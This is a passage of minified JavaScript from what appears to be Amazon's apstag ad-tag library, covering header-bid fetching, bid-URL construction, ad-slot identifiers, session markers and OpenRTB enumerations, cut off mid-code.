0===n.globalContext.apstag.clientFetchBids?[2,S.waiting]:(function(t){t.use(ar)||(t.update(ar,(function(){return!0})),t.record(gr).catch((function(t){})))}(n),function(t){(function(t){return!function(t){var n,e;try{for(var i=a(t.queue),r=i.next();!r.done;r=i.next()){var o=r.value;if(o.type===Fe&&o.status===S.waiting)return!0}}catch(t){n={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(n)throw n.error}}return!1}(t)&&void 0!==t.read(st,{persist:!0})})(t)&&t.record(Fe).catch((function(t){}))}(n),t=function(t){return Array.from(t.use(or).values())}(n),i=function(t,n){var e=t;return void 0!==n&&n.length>0&&(e=t.filter((function(t){return n.includes(t.id)}))),e}(t,null===(u=e.detail)||void 0===u?void 0:u.itemIds),r=null===(s=e.detail)||void 0===s?void 0:s.publisherParams,[4,lr({account:n,selectedSlots:i,publisherParams:r,timeout:null===(c=e.detail)||void 0===c?void 0:c.timeout,_endpointDomain:null===(d=e.detail)||void 0===d?void 0:d._endpointDomain,initConfig:{pubID:n.id,isSelfServePub:36===n.id.length,deals:!0}})]);case 1:return o.sent(),[2,S.completed]}}))}))}],[yr,function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){if(void 0===e.detail||!("context"in e.detail))throw new Error("Missing detail object");return t=null!=e.detail.context?tr(Xi,e.detail.context):e.detail.context,n.update(un,(function(){return t})),[2,S.completed]}))}))}],[gr,function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){var t,e,i;return o(this,(function(r){switch(r.label){case 0:return void 0===(null===(i=n.globalContext.apstag)||void 0===i?void 0:i._load3PLibraryConfig)?[2,S.waiting]:(t=n.id,36===n.id.length&&(t="600",e=n.id),[4,new Promise((function(i,r){var o;if(void 0===(null===(o=n.globalContext.apstag)||void 0===o?void 0:o._load3PLibraryConfig))throw new Error("apstag._load3PLibraryConfig is undefined");n.globalContext.apstag._load3PLibraryConfig(n.id,{sourceID:t,publisherUUID:e},i,r)}))]);case 1:return r.sent(),[2,S.completed]}}))}))}]]),_r=[ir],xr=new Map(s(s([],u(br),!1),u(ut(_r)),!1)),Er="widget/toolbox/open",Sr="widget/toolbox/start",Cr=new Map([["widget/toolbox/end",function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.record(qe,{eventName:Sr}).catch((function(t){})),[2,S.completed]}))}))}],[Er,function(t){var n=t.account;return t.customEvent,r(void 0,void 0,void 0,(function(){return o(this,(function(t){return function(t,n){var e=n.globalContext.document.createElement("script");e.src="https://c.toolbox.aps.amazon-adsystem.com/toolbox.js",e.async=!0,n.globalContext.document.head.appendChild(e)}(0,n),[2,S.completed]}))}))}],[Sr,function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.record(Ue,{eventName:e.type}).catch((function(t){})),n.record(Er).catch((function(t){})),[2,S.completed]}))}))}]]),Rr="_config/events/activations",kr="_config/events/deactivations",Ar=new Map([["_config/events/activate",function(t){var n=t.customEvent,e=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){return(t=null!=e.store.get(Rr)?e.store.get(Rr):new Set).add(n.detail.name),e.store.set(Rr,t),[2,S.completed]}))}))}],["_config/events/deactivate",function(t){var n=t.customEvent,e=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){return(t=null!=e.store.get(kr)?e.store.get(kr):new Set).add(n.detail.name),e.store.set(kr,t),[2,S.completed]}))}))}]]),Ir={key:"sessionMarker/marker",default:void 0},jr=new Map([["sessionMarker/marker/sync",function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return"object"!=typeof n.globalContext.crypto||"function"!=typeof n.globalContext.crypto.randomUUID?[2,S.cancelled]:(function(t){var n,e=t.use(Ir,{persist:!0});if(0===(null!=e?e:"").length)return!1;var i=null!==(n=null==e?void 0:e.split("_")[1])&&void 0!==n?n:"";if(0===i.length)return!1;var r=new Date(i);return!((new Date).valueOf()-r.valueOf()>=2592e6)}(n)||(function(t){t.delete(Ir.key,{persist:!0})}(n),function(t){var n=t.globalContext.crypto.randomUUID();if(36!==n.length)throw new Error("Invalid PEID generated: ".concat(n));var e="".concat(n,"_").concat((new Date).toISOString());t.update(Ir,(function(){return e}),{persist:!0})}(n)),function(t){var n=t.use(Ir,{persist:!0});t.update(Ir,(function(){return n}))}(n),[2,S.completed])}))}))}]]),Or=new at({scope:"legacy",object:"rpa",action:"enqueue",validators:{detail:{detail:Z,"detail.tokenConfig":null,"detail.callback":null,"detail.setCookie":et(Q)}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){return void 0===(null===(t=n.globalContext.apstag)||void 0===t?void 0:t.rpa)||void 0===(null===(i=n.globalContext.apstag)||void 0===i?void 0:i.debug)?[2,{status:S.waiting}]:(n.globalContext.apstag.rpa(e.tokenConfig,e.callback,e.setCookie,n.id),[2,{status:S.completed}])}))}))}}),Pr=new at({scope:"legacy",object:"dpa",action:"enqueue",validators:{detail:{detail:Z,"detail.callback":null}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){return void 0===(null===(t=n.globalContext.apstag)||void 0===t?void 0:t.dpa)||void 0===(null===(i=n.globalContext.apstag)||void 0===i?void 0:i.debug)?[2,{status:S.waiting}]:(n.globalContext.apstag.dpa(e.callback),[2,{status:S.completed}])}))}))}}),Mr=new at({scope:"legacy",object:"upa",action:"enqueue",validators:{detail:{detail:Z,"detail.tokenConfig":null,"detail.callback":null,"detail.setCookie":et(Q)}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i;return o(this,(function(r){return void 0===(null===(t=n.globalContext.apstag)||void 0===t?void 0:t.upa)||void 0===(null===(i=n.globalContext.apstag)||void 0===i?void 0:i.debug)?[2,{status:S.waiting}]:(n.globalContext.apstag.upa(e.tokenConfig,e.callback,e.setCookie,"bootstrap",n.id),[2,{status:S.completed}])}))}))}}),Tr=new at({scope:"legacy",object:"queue",action:"push",validators:{detail:{detail:Z,"detail.callback":null}},handler:function(t){var n=t.detail;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return void 0!==n.callback&&null!==n.callback&&n.callback(),[2,{status:S.completed}]}))}))}}),Dr=new Map([["legacy/init/enqueue",function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a;return o(this,(function(o){return void 0===(null===(t=n.globalContext.apstag)||void 0===t?void 0:t.init)||void 0===(null===(i=n.globalContext.apstag)||void 0===i?void 0:i.debug)?[2,S.waiting]:(n.globalContext.apstag.init(null===(r=e.detail)||void 0===r?void 0:r.config,null===(a=e.detail)||void 0===a?void 0:a.callback),[2,S.completed])}))}))}],["legacy/fetchBids/enqueue",function(t){var n=t.account,e=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,i,r,a;return o(this,(function(o){return void 0===(null===(t=n.globalContext.apstag)||void 0===t?void 0:t.fetchBids)||void 0===(null===(i=n.globalContext.apstag)||void 0===i?void 0:i.debug)?[2,S.waiting]:(n.globalContext.apstag.fetchBids(null===(r=e.detail)||void 0===r?void 0:r.bidConfig,null===(a=e.detail)||void 0===a?void 0:a.callback),[2,S.completed])}))}))}]]),Nr=[Mr,Pr,Or,Tr],Lr=new Map(s(s([],u(Dr),!1),u(ut(Nr)),!1)),Ur={key:"bidURL/pj",default:new Map,postProcessor:nr},qr={key:"liveRamp/envelope",default:void 0},zr=new at({scope:"bidURL",object:"pj",action:"update",validators:{detail:{detail:Z,"detail.bidRequestIndex":K,"detail.pj":et(K)}},handler:function(t){var n=t.account,i=t.detail;return r(void 0,void 0,void 0,(function(){var t,r;return o(this,(function(o){if(t={},void 0!==i.pj&&(t=JSON.parse(i.pj)),"object"!=typeof t||Array.isArray(t))throw new Error("Unexpected value for search param pj: ".concat(t));return(r=n.use(qr))&&(t=e(e({},t),{apsRtisLiveRampCookieSync:r})),Object.keys(t).length>0&&n.update(Ur,(function(n){return n.set(i.bidRequestIndex,t)})),[2,{status:S.completed}]}))}))}}),Fr={key:"bidURL/slots",default:new Map,postProcessor:nr},Br={key:"adExchangeBidRequests/slotIDs",default:new Set};!function(t){t[t.Sponsored=1]="Sponsored",t[t.Desc=2]="Desc",t[t.Rating=3]="Rating",t[t.Likes=4]="Likes",t[t.Downloads=5]="Downloads",t[t.Price=6]="Price",t[t.SalePrice=7]="SalePrice",t[t.Phone=8]="Phone",t[t.Address=9]="Address",t[t.Desc2=10]="Desc2",t[t.DisplayUrl=11]="DisplayUrl",t[t.CTAText=12]="CTAText",t[t.AmazonDealBadge=507]="AmazonDealBadge",t[t.AmazonCustomerReview=508]="AmazonCustomerReview",t[t.AmazonClimatePledge=511]="AmazonClimatePledge",t[t.AmazonCoupon=512]="AmazonCoupon"}(fr||(fr={})),function(t){t[t.Img=1]="Img",t[t.JS=2]="JS"}(hr||(hr={})),function(t){t[t.Impression=1]="Impression",t[t.ViewableMRC50=2]="ViewableMRC50",t[t.ViewableMRC100=3]="ViewableMRC100",t[t.ViewableVideo50=4]="ViewableVideo50"}(pr||(pr={})),function(t){t[t.Icon=1]="Icon",t[t.Main=3]="Main",t[t.AmazonPrimeLogo=512]="AmazonPrimeLogo",t[t.AmazonBrandingLogo=513]="AmazonBrandingLogo"}(mr||(mr={}));var Jr,Vr,Hr,Gr,Wr,$r,Kr,Qr,Zr,Yr,Xr,to,no,eo,io,ro,oo,ao,uo,so,co=function(t,n){return t.some((function(t){return t.event===n}))},lo={key:"gpid/activation",default:!1},vo={key:"gpid/optOut",default:!1},fo={key:"gpid/cache",default:new Map},ho={key:"gpid/delimiter",default:"#"},po={context:Z,"context.googletag":et(Z),"context.googletag.pubads":et(it),"context.googletag.pubads()":et(Z),"context.googletag.pubads().getSlots":et(it),"context.googletag.pubads().getSlots()":et(X),"context.googletag.pubads().getSlots()[]":et(Z),"context.googletag.pubads().getSlots()[].getAdUnitPath":et(it),"context.googletag.pubads().getSlots()[].getSlotElementId":et(it),"context.googletag.pubads().getSlots()[].getAdUnitPath()":et(K),"context.googletag.pubads().getSlots()[].getSlotElementId()":et(K)},mo=new at({scope:"gpid",object:"generation",action:"attempt",validators:{detail:{detail:Z,"detail.slotIds":X,"detail.slotIds[]":K},context:po},handler:function(t){var n=t.account,e=t.detail,i=t.context;return r(void 0,void 0,void 0,(function(){var t,r,a,u,s,c,d,l,v;return o(this,(function(o){return t=n.use(lo),r=n.use(vo),!t||r?[2,{status:S.cancelled}]:(a=null===(v=null===(l=null===(d=i.googletag)||void 0===d?void 0:d.pubads)||void 0===l?void 0:l.call(d))||void 0===v?void 0:v.getSlots)?(u=n.use(ho),s=n.use(fo),c=a(),e.slotIds.forEach((function(t){if(!s.has(t)){var e=c.filter((function(n){return n.getSlotElementId()===t||n.getAdUnitPath().includes(t)}));if(0!==e.length){var i,r=e[0].getAdUnitPath();if(1===c.filter((function(t){return t.getAdUnitPath()===r})).length)i=r;else{var o=e[0].getSlotElementId();i="".concat(r).concat(u).concat(o)}n.update(fo,(function(n){return new Map(n).set(t,i)}))}}})),[2,{status:S.completed}]):[2,{status:S.cancelled}]}))}))}}),wo={context:Z},yo=new at({scope:"gpid",object:"slots",action:"enhance",validators:{detail:{detail:Z,"detail.slots":X,"detail.slots[]":nt(Z),"detail.slots[].id":et(K),"detail.slots[].sd":et(K),"detail.slots[].ext":et(nt(Z)),"detail.slots[].ext.gpid":nt(et(K))},context:wo},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u,s;return o(this,(function(o){return t=n.use(lo),i=n.use(vo),!t||i?[2,{status:S.cancelled}]:(r=n.use(fo),a=[],u=[],e.slots.forEach((function(t){var n=t.id||t.sd;n&&(a.push(n),r.has(n)||u.push(n))})),u.length>0&&n.recordListenerNonBlocking(mo,{slotIds:u}),s=n.use(fo),e.slots.forEach((function(t){var n=t.id||t.sd;if(n){var e=s.get(n);e&&(t.ext||(t.ext={}),t.ext.gpid=e)}})),[2,{status:S.completed}])}))}))}}),go={key:"gpid/mapping",default:{}},bo=new at({scope:"bidURL",object:"slots",action:"update",validators:{detail:{detail:Z,"detail.bidRequestIndex":K,"detail.slots":et(K)}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){if(t=[],void 0!==e.slots&&(t=JSON.parse(e.slots)),!Array.isArray(t))throw new Error("Unexpected value for search param slots: ".concat(JSON.stringify(t)));return n.recordListenerNonBlocking(yo,{slots:t}),t.forEach((function(t){_o(n,t),xo(n,t),Eo(n,t),t.native=function(t,n){var e=n.sd||n.id;if(e){var i=t.use(or).get(e);if(i&&i.native)return i.native.request.eventtrackers=function(t){var n,e=null!==(n=t.request.eventtrackers)&&void 0!==n?n:[];return co(e,pr.Impression)||e.push({event:pr.Impression,methods:[hr.Img,hr.JS]}),co(e,pr.ViewableMRC50)||e.push({event:pr.ViewableMRC50,methods:[hr.Img,hr.JS]}),e}(i.native),i.native}}(n,t)})),t.length>0&&n.update(Fr,(function(n){return n.set(e.bidRequestIndex,t)})),[2,{status:S.completed}]}))}))}}),_o=function(t,n){var e=n.sd||n.id;e&&t.update(Br,(function(t){return t.add(e)}))},xo=function(t,n){var e,i,r,o,a,u,s,c=t.use(or);if(void 0!==n.id||void 0!==n.sd){var d=null!==(i=c.get(null!==(e=n.id)&&void 0!==e?e:""))&&void 0!==i?i:c.get(null!==(r=n.sd)&&void 0!==r?r:"");if(d){var l=d.banner,v=d.video;if("object"==typeof l&&void 0!==l.pos&&(n.banner={pos:l.pos}),"object"==typeof v){var f=v.pos,h=v.startdelay,p=v.plcmt,m=v.placement;void 0!==f&&(n.video=null!==(o=n.video)&&void 0!==o?o:{},n.video.pos=f),void 0!==h&&(n.video=null!==(a=n.video)&&void 0!==a?a:{},n.video.startdelay=h),void 0!==p&&(n.video=null!==(u=n.video)&&void 0!==u?u:{},n.video.plcmt=p),void 0!==m&&(n.video=null!==(s=n.video)&&void 0!==s?s:{},n.video.placement=m)}}}},Eo=function(t,n){var e,i,r,o=t.use(go);if(void 0!==n.id||void 0!==n.sd){var a=o[null!==(i=null!==(e=n.id)&&void 0!==e?e:n.sd)&&void 0!==i?i:""];a&&(n.ext=null!==(r=n.ext)&&void 0!==r?r:{},n.ext.gpid=a)}},So={key:"adExchangeBidFetching/bidURLs",default:new Map,postProcessor:nr},Co={key:"regulations/regsString",default:""},Ro=new at({scope:"adExchangeBidFetching",object:"bidURLs",action:"update",handler:function(t){var n=t.account,i=t.customEvent;return r(void 0,void 0,void 0,(function(){var t,r,a,c,d,l,v,f,h,p,m;return o(this,(function(o){if(void 0===i.detail||void 0===i.detail.legacyURL)throw new Error("Missing legacyURL");return t=null===(h=i.detail)||void 0===h?void 0:h.bidRequestIndex,r=new URL(i.detail.legacyURL),(a=n.use(Co)).length>0&&r.searchParams.set("regs",a),r.searchParams.set("rt","j"),n.recordListenerNonBlocking(bo,{bidRequestIndex:t,slots:null!==(p=r.searchParams.get("slots"))&&void 0!==p?p:void 0}),null!=(c=n.use(Fr).get(t))&&r.searchParams.set("slots",JSON.stringify(c)),n.recordListenerNonBlocking(zr,{bidRequestIndex:t,pj:null!==(m=r.searchParams.get("pj"))&&void 0!==m?m:void 0}),null!=(d=n.use(Ur).get(t))&&r.searchParams.set("pj",JSON.stringify(d)),l=r.toString(),n.update(So,(function(n){if(void 0===i.detail||void 0===t)throw new Error("Missing bidRequestIndex");return n.set(i.detail.bidRequestIndex,l)})),v={urlLength:l.length},f=function(t){var n={};try{var e=new URL(t);return s([],u(new URLSearchParams(e.search)),!1).forEach((function(t){var e=u(t,2),i=e[0],r=e[1];n[i]=r.length})),n}catch(t){}}(l),void 0!==f&&(v=e(e({},v),{urlParamLengths:f})),[2,{status:S.completed,analytics:v}]}))}))}}),ko={key:"bidResponses/slotIDs",default:new Set},Ao=new at({scope:"adExchangeBidFetching",object:"amazonAdExchange",action:"get",validators:{detail:{detail:Z,"detail.URL":K},context:{context:Z}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u,s,c;return o(this,(function(o){switch(o.label){case 0:return[4,n.globalContext.fetch(null==e?void 0:e.URL,{credentials:"include"})];case 1:if(!(t=o.sent()).ok)throw new Error("Fetch failed with status: ".concat(t.status));return i=e.URL,(r=null===(c=null===(s=new URL(i))||void 0===s?void 0:s.searchParams)||void 0===c?void 0:c.get("slots"))&&JSON.parse(r).forEach((function(t){var e=t.sd||t.id;e&&n.update(ko,(function(t){return t.add(e)}))})),[4,t.json()];case 2:return a=o.sent(),void 0!==(u=a.contextual)&&n.globalContext.apstag.bids(u),[2,{status:S.completed,analytics:{status:t.status,statusText:t.statusText,type:t.type}}]}}))}))}}),Io={key:"amazonAdExchange/basePostUrl",default:"https://aax.amazon-adsystem.com/e/dtb/bid"},jo=new at({scope:"adExchangeBidFetching",object:"amazonAdExchange",action:"post",validators:{detail:{detail:Z,"detail.URL":K},context:{context:Z}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r,a,u,s,c,d,l,v,f;return o(this,(function(o){switch(o.label){case 0:return i=new URL(e.URL),r=Object.fromEntries(i.searchParams),Object.keys(r).forEach((function(n){try{r[n]=JSON.parse(r[n])}catch(n){t=n}})),a=n.use(Io),[4,n.globalContext.fetch(a,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)})];case 1:if(!(u=o.sent()).ok)throw new Error("Fetch failed with status: ".concat(u.status));return s=e.URL,(c=null===(f=null===(v=new URL(s))||void 0===v?void 0:v.searchParams)||void 0===f?void 0:f.get("slots"))&&JSON.parse(c).forEach((function(t){var e=t.sd||t.id;e&&n.update(ko,(function(t){return t.add(e)}))})),[4,u.json()];case 2:return d=o.sent(),void 0!==(l=d.contextual)&&n.globalContext.apstag.bids(l),[2,{status:S.completed,analytics:{status:u.status,statusText:u.statusText,type:u.type,jsonParseError:t}}]}}))}))}}),Oo={key:"postRequest/activated",default:!1},Po=new at({scope:"adExchangeBidFetching",object:"amazonAdExchange",action:"fetch",validators:{detail:{detail:Z,"detail.URL":K},context:{context:Z}},handler:function(t){var n=t.account,e=t.detail.URL;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return n.use(Oo)?[3,2]:[4,n.recordListener(Ao,{URL:e})];case 1:return t.sent(),[3,4];case 2:return[4,n.recordListener(jo,{URL:e})];case 3:t.sent(),t.label=4;case 4:return[2,{status:S.completed}]}}))}))}}),Mo=new at({scope:"adExchangeBidFetching",object:"postRequest",action:"activate",validators:{detail:{detail:Z},context:{context:Z}},handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.update(Oo,(function(){return!0})),[2,{status:S.completed}]}))}))}}),To=ut([Ro,Po,Ao,jo,Mo,zr,bo]),Do=new at({scope:"cellophane",object:"xhrBidOnLoad",action:"enter",handler:function(){return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return[2,{status:S.completed}]}))}))}}),No={key:"ad/attachTargeting",default:void 0},Lo=new at({scope:"cellophane",object:"bids",action:"enter",validators:{detail:{detail:Z,"detail.aaxResp":Z,"detail.aaxResp.cb":et(K),"detail.aaxResp.slots":et(X),"detail.aaxResp.host":et(K),"detail.aaxResp.slots[]":ot}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){return t=e.aaxResp,function(t,n){t.update(er,(function(t){return function(t,n){var e;null===(e=null==n?void 0:n.slots)||void 0===e||e.forEach((function(n){t.set(n.slotID,new Map)}))}(t,n),function(t,n){var e;null===(e=null==n?void 0:n.slots)||void 0===e||e.forEach((function(e){e.targeting.forEach((function(n){Map.prototype.get.apply(t,[e.slotID]).set(n,e[n])})),n.host&&Map.prototype.get.apply(t,[e.slotID]).set("amznhost",n.host)}))}(t,n),t}))}(n,t),function(t){var n=function(n){var e=n.adServer,i=n.itemIds;t.recordListenerNonBlocking(ir,{itemIds:i,adServer:e})};t.update(No,(function(){return n}))}(n),t.slots?[2,{status:S.completed}]:[2,{status:S.cancelled}]}))}))}}),Uo=function(t){var n,i,r,o,a,u,s,c,d,l,v,f,h={id:t.slotID,tagid:t.slotName,bidfloor:null===(n=t.floor)||void 0===n?void 0:n.value,bidfloorcur:null===(i=t.floor)||void 0===i?void 0:i.currency,ext:e({},t.slotParams)};switch(t.mediaType){case Si.MultiFormat:h.video=zo({sizes:null!==(a=null===(o=null===(r=t.multiFormatProperties)||void 0===r?void 0:r.video)||void 0===o?void 0:o.sizes)&&void 0!==a?a:[],companions:null!==(u=t.companions)&&void 0!==u?u:[]}),h.banner=Fo({sizes:null!==(d=null===(c=null===(s=t.multiFormatProperties)||void 0===s?void 0:s.display)||void 0===c?void 0:c.sizes)&&void 0!==d?d:[]});break;case Si.Video:h.video=zo({sizes:null!==(l=t.sizes)&&void 0!==l?l:[],companions:null!==(v=t.companions)&&void 0!==v?v:[]});break;default:h.banner=Fo({sizes:null!==(f=t.sizes)&&void 0!==f?f:[]})}return h},qo=function(t){return t.filter((function(t){return"string"!=typeof t})).map((function(t){var n=u(t,2);return{w:n[0],h:n[1]}}))},zo=function(t){var n={mimes:[]},e=qo(t.sizes);if(e.length>0&&(n.w=e[0].w,n.h=e[0].h),t.companions.length>0){var i=[];t.companions.forEach((function(t){var n={id:t};i.push(n)})),n.companionad=i}return n},Fo=function(t){var n={},e=qo(t.sizes);if(e.length>0){n.w=e[0].w,n.h=e[0].h;var i=[];e.forEach((function(t){i.push({w:t.w,h:t.h})})),n.format=i}return n},Bo=function(t){var n,i,r=Jo({display:t.spec.placement.display}),o=Ho({video:t.spec.placement.video});return{id:t.id,banner:r,video:o,displaymanager:t.spec.placement.sdk,displaymanagerver:t.spec.placement.sdkver,instl:null===(n=t.spec.placement.display)||void 0===n?void 0:n.instl,tagid:t.spec.placement.tagid,bidfloor:t.flr,bidfloorcur:t.flrcur,secure:t.spec.placement.secure,iframebuster:null===(i=t.spec.placement.display)||void 0===i?void 0:i.ifrbust,rwdd:t.spec.placement.reward,ssai:t.spec.placement.ssai,exp:t.exp,dt:t.dt,ext:e(e({},t.ext),t.spec.placement.ext)}},Jo=function(t){if(void 0!==t.display)return{format:Vo({displayFmt:t.display.displayfmt}),w:t.display.w,h:t.display.h,pos:t.display.pos,mimes:t.display.mime,topframe:t.display.topframe,api:t.display.api,ext:t.display.ext}},Vo=function(t){if(void 0!==t.displayFmt&&0!==t.displayFmt.length){var n=[];return t.displayFmt.forEach((function(t){n.push({w:t.w,h:t.h,wratio:t.wratio,hratio:t.hratio,ext:t.ext})})),n}},Ho=function(t){if(void 0!==t.video){var n={mimes:t.video.mime,minduration:t.video.mindur,maxduration:t.video.maxdur,startdelay:t.video.delay,maxseq:t.video.maxseq,poddur:t.video.poddur,protocols:t.video.ctype,w:t.video.w,h:t.video.h,podid:t.video.podid?"".concat(t.video.podid):void 0,podseq:t.video.podseq,rqddurs:t.video.rqddurs,plcmt:t.video.ptype,linearity:t.video.linear,skip:t.video.skip,skipmin:t.video.skipmin,skipafter:t.video.skipafter,slotinpod:t.video.slotinpod,mincpmpersec:t.video.mincpmpersec,maxextended:t.video.maxext,minbitrate:t.video.minbitr,maxbitrate:t.video.maxbitr,boxingallowed:t.video.boxing,playbackmethod:t.video.playmethod,playbackend:t.video.playend,delivery:t.video.delivery,pos:t.video.pos,api:t.video.api,ext:t.video.ext};if(void 0!==t.video.comp&&t.video.comp.length>0){var e=t.video.comp.map((function(t){return{id:t.id}}));n.companionad=e}return n}},Go={"detail.slots":et(X),"detail.slots[]":et(Z),"detail.slots[].slotID":K,"detail.slots[].slotName":et(K),"detail.slots[].sizes":et(X),"detail.slots[].sizes[]":Y([X,K]),"detail.slots[].sizes[][]":$,"detail.slots[].mediaType":et(tt([Si.Display,Si.Video,Si.MultiFormat])),"detail.slots[].slotParams":ot,"detail.slots[].floor":et(Z),"detail.slots[].floor.currency":tt(["USD"]),"detail.slots[].floor.value":$,"detail.slots[].multiFormatProperties":et(Z),"detail.slots[].multiFormatProperties.display":et(Z),"detail.slots[].multiFormatProperties.display.sizes":et(X),"detail.slots[].multiFormatProperties.display.sizes[]":X,"detail.slots[].multiFormatProperties.display.sizes[][]":$,"detail.slots[].multiFormatProperties.video":et(Z),"detail.slots[].multiFormatProperties.video.sizes":et(X),"detail.slots[].multiFormatProperties.video.sizes[]":X,"detail.slots[].multiFormatProperties.video.sizes[][]":$,"detail.slots[].companions":et(X),"detail.slots[].companions[]":K};!function(t){t[t.VPAID_1_0=1]="VPAID_1_0",t[t.VPAID_2_0=2]="VPAID_2_0",t[t.MRAID_1_0=3]="MRAID_1_0",t[t.ORMMA=4]="ORMMA",t[t.MRAID_2_0=5]="MRAID_2_0",t[t.MRAID_3_0=6]="MRAID_3_0",t[t.OMID_1_0=7]="OMID_1_0",t[t.SIMID_1_0=8]="SIMID_1_0",t[t.SIMID_1_1=9]="SIMID_1_1"}(Jr||(Jr={})),function(t){t[t.VAST_1_0=1]="VAST_1_0",t[t.VAST_2_0=2]="VAST_2_0",t[t.VAST_3_0=3]="VAST_3_0",t[t.VAST_1_0_WRAPPER=4]="VAST_1_0_WRAPPER",t[t.VAST_2_0_WRAPPER=5]="VAST_2_0_WRAPPER",t[t.VAST_3_0_WRAPPER=6]="VAST_3_0_WRAPPER",t[t.VAST_4_0=7]="VAST_4_0",t[t.VAST_4_0_WRAPPER=8]="VAST_4_0_WRAPPER",t[t.DAAST_1_0=9]="DAAST_1_0",t[t.DAAST_1_0_WRAPPER=10]="DAAST_1_0_WRAPPER",t[t.VAST_4_1=11]="VAST_4_1",t[t.VAST_4_1_WRAPPER=12]="VAST_4_1_WRAPPER",t[t.VAST_4_2=13]="VAST_4_2",t[t.VAST_4_2_WRAPPER=14]="VAST_4_2_WRAPPER",t[t.VAST_4_3=15]="VAST_4_3",t[t.VAST_4_3_WRAPPER=16]="VAST_4_3_WRAPPER"}(Vr||(Vr={})),function(t){t[t.IABTechLabContentCategoryTaxonomy1_0=1]="IABTechLabContentCategoryTaxonomy1_0",t[t.IABTechLabContentCategoryTaxonomy2_0=2]="IABTechLabContentCategoryTaxonomy2_0",t[t.IABTechLabAdProductTaxonomy1_0=3]="IABTechLabAdProductTaxonomy1_0",t[t.IABTechLabAudienceTaxonomy1_1=4]="IABTechLabAudienceTaxonomy1_1",t[t.IABTechLabContentTaxonomy2_1=5]="IABTechLabContentTaxonomy2_1",t[t.IABTechLabContentTaxonomy2_2=6]="IABTechLabContentTaxonomy2_2",t[t.IABTechLabContentTaxonomy3_0=7]="IABTechLabContentTaxonomy3_0",t[t.IABTechLabAdProductTaxonomy2_0=8]="IABTechLabAdProductTaxonomy2_0"}(Hr||(Hr={})),function(t){t[t.NonClickable=0]="NonClickable",t[t.ClickableDetailsUnknown=1]="ClickableDetailsUnknown",t[t.ClickableEmbeddedBrowserOrWebview=2]="ClickableEmbeddedBrowserOrWebview",t[t.ClickableNativeBrowser=3]="ClickableNativeBrowser"}(Gr||(Gr={})),function(t){t[t.Static=1]="Static",t[t.HTML=2]="HTML",t[t.iFrame=3]="iFrame"}(Wr||(Wr={})),function(t){t[t.AudioAdAutoplay=1]="AudioAdAutoplay",t[t.AudioAdUserInitiated=2]="AudioAdUserInitiated",t[t.ExpandableAutomatic=3]="ExpandableAutomatic",t[t.ExpandableUserInitiatedClick=4]="ExpandableUserInitiatedClick",t[t.ExpandableUserInitiatedRollover=5]="ExpandableUserInitiatedRollover",t[t.InBannerVideoAdAutoplay=6]="InBannerVideoAdAutoplay",t[t.InBannerVideoAdUserInitiated=7]="InBannerVideoAdUserInitiated",t[t.Pop=8]="Pop",t[t.ProvocativeOrSuggestiveImagery=9]="ProvocativeOrSuggestiveImagery",t[t.ShakyFlashingFlickeringExtremeAnimationSmileys=10]="ShakyFlashingFlickeringExtremeAnimationSmileys",t[t.Surveys=11]="Surveys",t[t.TextOnly=12]="TextOnly",t[t.UserInteractive=13]="UserInteractive",t[t.WindowsDialogOrAlertStyle=14]="WindowsDialogOrAlertStyle",t[t.HasAudioOnOffButton=15]="HasAudioOnOffButton",t[t.AdProvidesSkipButton=16]="AdProvidesSkipButton",t[t.AdobeFlash=17]="AdobeFlash",t[t.Responsive=18]="Responsive"}($r||($r={})),function(t){t[t.Streaming=1]="Streaming",t[t.Progressive=2]="Progressive",t[t.Downloade=3]="Downloade"}(Kr||(Kr={})),function(t){t[t.ContentCentric=10]="ContentCentric",t[t.Article=11]="Article",t[t.Video=12]="Video",t[t.Audio=13]="Audio",t[t.Image=14]="Image",t[t.UserGenerated=15]="UserGenerated",t[t.Social=20]="Social",t[t.Email=21]="Email",t[t.Chat=22]="Chat",t[t.Product=30]="Product",t[t.Marketplace=31]="Marketplace",t[t.ProductReview=32]="ProductReview"}(Qr||(Qr={})),function(t){t[t.HTML=1]="HTML",t[t.AMPHTML=2]="AMPHTML",t[t.Image=3]="Image",t[t.Native=4]="Native"}(Zr||(Zr={})),function(t){t[t.InFeed=1]="InFeed",t[t.InAtomic=2]="InAtomic",t[t.Outside=3]="Outside",t[t.RecommendationWidget=4]="RecommendationWidget"}(Yr||(Yr={})),function(t){t[t.Left=1]="Left",t[t.Right=2]="Right",t[t.Up=3]="Up",t[t.Down=4]="Down",t[t.FullScreen=5]="FullScreen",t[t.Resize=6]="Resize"}(Xr||(Xr={})),function(t){t[t.Linear=1]="Linear",t[t.NonLinear=2]="NonLinear"}(to||(to={})),function(t){t[t.Unknown=0]="Unknown",t[t.AboveTheFold=1]="AboveTheFold",t[